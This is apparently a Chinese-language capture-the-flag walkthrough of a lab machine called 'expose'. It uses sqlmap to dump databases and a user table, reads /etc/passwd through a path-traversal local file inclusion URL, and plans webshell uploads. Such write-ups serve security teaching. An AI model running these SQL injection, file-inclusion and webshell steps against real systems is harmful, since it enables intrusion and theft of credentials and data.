
复制请求包到文本文件使用sqlmap -r参数扫描
python sqlmap.py -r 文件地址 --batch
-r指定文件位置
–batch 自动选择
扫到了我们看看库
python sqlmap.py -r 文件地址 --dbs --batch
看一下expose的表
python sqlmap.py -r 文件地址 -D expose --tables --batch

看一下user表的内容
python sqlmap.py -r 文件地址 -D expose --T user --dump --batch
看其他表的内容我就不放了都是这个流程我直接脱库了
python sqlmap.py -r 文件地址 -a
拿到了一个root的密码
登陆进去了但是好像没啥用
uplode上传webshell
拿到了两个页面的url和密码
/file1010111/index.php的密码我们已经通过mysql的哈希攻击得到了
/upload-cv00101011/index.php这个页面我们啥也不知道

进入页面他说让我们试一试get目录模糊测试我们试一试

有响应也就是说有本地文件包含所以我们使用
http://靶机IP/file1010111/index.php?file=…/…/…/…/…/…/…/…/…/…/…/…/…/…/etc/passwd
查到用户
利用查到的用户zeamkish去登陆 /upload-cv00101011/index.php页面
发现这里是一个文件上传的页面也就是说我们可以上传webshell
